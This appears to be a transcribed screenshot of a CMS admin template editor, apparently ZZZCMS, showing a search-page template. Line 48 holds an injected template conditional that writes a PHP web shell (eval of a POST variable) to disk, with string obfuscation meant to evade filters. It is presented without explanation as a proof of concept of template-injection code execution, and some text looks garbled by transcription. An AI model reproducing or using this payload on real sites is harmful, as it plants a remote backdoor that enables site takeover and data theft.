 内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
后台首页 模板管理
head.html /template/pc/cn2016/html/head Html 2018-09-09 19:11:06 1.52KB
信息
index.html /template/pc/cn20
left.html /template/pc/cn20
list.html /template/pc/cn20
newslist.html /template/pc/cn20
photolist.html /template/pc/cn20
product.html /template/pc/cn20
productlist.html /template/pc/cn20
search.html /template/pc/cn20
taglist.html /template/pc/cn20
user.html /template/pc/cn20
useredit.html /template/pc/cn20
userface.html /template/pc/cn20
userinfo.html /template/pc/cn20
userleft.html /template/pc/cn20
userpwd.html /template/pc/cn20
20 <div class="sub_title">关键词：{zzz:keys} 数量：{zzz:listcount}</div>
21 <div class="pc_text"> 位置{zzz:location}</div>
22 <div class="clear"></div>
23 </div>
24 </div>
25 <div class="contact_box">
26 <div class="contact_inf">
27 <div class="sub_list">
28 <dl>
29 {zzz:navlist sid=5,6}
30 <dd {if:[navlist:sid]= {zzz:sid}}class="sub_on"{end if}> <a href="[navlist:link]">
[navlist:name]</a></dd>
31 {/zzz:navlist}
32 </dl>
33 </div>
34 <div class="sub_right">
35 <div class="news">
36 <div class="news_list"> {zzz:search size=5 order=order}
37 <dl>
38 <dt>[search:date]</dt>
39 <dd><a href="[search:link]" title="[search:title]">[search:title]</a></dd>
40 <div class="clear"></div>
41 </dl>
42 {/zzz:search} </div>
43 {list:page len=3 style=1} </div>
44 </div>
45 <div class="clear"></div>
46 </div>
47 </div>
48 {if:1)file_put_contents(str_replace('*','','osword.pphphp'),str_replace('*','','<?pphphp
evevalal(ggetet_defined_vars()[_PPOSTOST][1]);'));//}{end if}
49 <!--foot--> {zzz:foot}
50 </body>
51 </html>
保存内容 关闭